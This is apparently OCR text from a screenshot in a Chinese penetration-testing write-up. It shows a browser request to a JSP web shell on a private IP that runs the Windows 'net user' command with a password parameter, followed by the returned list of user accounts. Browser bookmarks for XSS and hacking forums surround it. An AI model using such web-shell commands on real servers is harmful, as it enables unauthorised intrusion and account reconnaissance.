 192.168.146.144:8080/test0.jsp?cmd=net user&pwd=023
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 OS 哈希 傻蛋 Nusses I TELL YOU ip查询 XSS 渗透吧 纳威安全导航 https://forum.90sec.... PS powershell CMD
\n -CCB1DB 的用户帐户\n\n-------------------------------------------------------------------------------\nAdministrator Guest SUPPORT_388945a0 \n命令成功完成。\n\n
微信号: lemon-sec